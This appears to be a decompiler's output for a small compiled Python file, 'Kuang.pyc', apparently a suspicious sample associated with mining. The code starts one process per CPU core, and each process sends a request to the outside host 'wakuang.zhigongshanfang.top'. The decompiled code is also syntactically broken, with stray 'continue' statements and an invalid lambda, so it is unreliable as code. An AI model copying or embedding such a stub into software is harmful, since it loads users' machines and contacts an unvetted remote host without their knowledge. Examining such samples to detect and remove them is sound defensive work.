 Kuang.pyc, 文件大小 : 654 B
反编译结果
1 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
2 # Version : Python 3.8
3
4 import multiprocessing
5 import requests
6
7 def cpu_intensive_task():
8
9     try:
10         requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
11     finally:
12         continue
13         continue
14
15     continue
16
17 if __name__ == '__main__':
18     cpu_count = multiprocessing.cpu_count()
19     processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])(range(cpu_count))
20     for process in processes:
21         process.start()
22     for process in processes:
23         process.join()
24